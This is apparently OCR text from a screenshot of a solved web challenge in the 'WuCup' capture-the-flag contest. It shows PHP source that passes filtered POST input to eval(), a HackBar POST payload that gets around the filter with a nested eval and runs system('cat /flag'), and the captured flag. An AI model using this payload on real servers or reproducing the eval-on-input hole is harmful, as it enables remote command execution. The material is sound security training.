 吾杯网络安全技能大
吾杯网络安全技能大
challenge.wucup.cn
第一届“吾杯”网络安全
CTF Web 题目分析与
竞赛 | NSSCTF
有没有显示空格的插
不安全
challenge.wucup.cn:32519
智慧团建
中国知网
维基百科
掘金
牛客
LeetCode中国
program
CSDN
GitHub
我的消息1
Stack Overflow
博客园
菜鸟教程
中国大学MOOC
所有书签
highlight_file(__FILE__);
error_reporting(0);
include_once 'check.php';
include_once 'ban.php';
$incompetent = $_POST['incompetent'];
$WuCup = $_POST['WuCup'];
if ($incompetent !== 'HelloHacker') {
die('Come invade!');
}
$required_chars = ['p', 'e', 'v', 'a', 'n', 'x', 'r', 'o', 'z'];
$is_valid = true;
if (!checkRequiredChars($WuCup, $required_chars)) {
$is_valid = false;
}
if ($is_valid) {
$prohibited_file = 'prohibited.txt';
if (file_exists($prohibited_file)) {
$file = fopen($prohibited_file, 'r');
while ($line = fgets($file)) {
$line = rtrim($line, "\r\n");
if ($line === '' && strpos($WuCup, ' ') === false) {
continue;
}
if (stripos($WuCup, $line) !== false) {
fclose($file);
die('this road is blocked');
}
}
fclose($file);
}
eval($WuCup);
} else {
die('NO! NO! NO! ');
}
?>
WuCup{312df009-c2a5-4c7e-b7cd-3d6441039d64}
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Performance insights
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
URL
http://challenge.wucup.cn:32519/
Use POST method
enctype
application/x-www-form-urlencoded
Body
incompetent=HelloHacker
&WuCup=eval($_POST[0]);#oxzverapn
&0=system("cat /flag");
MODIFY HEADER
Name
Value
DNT
1
Name
Value
Upgrade-Insecure-Requ...
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.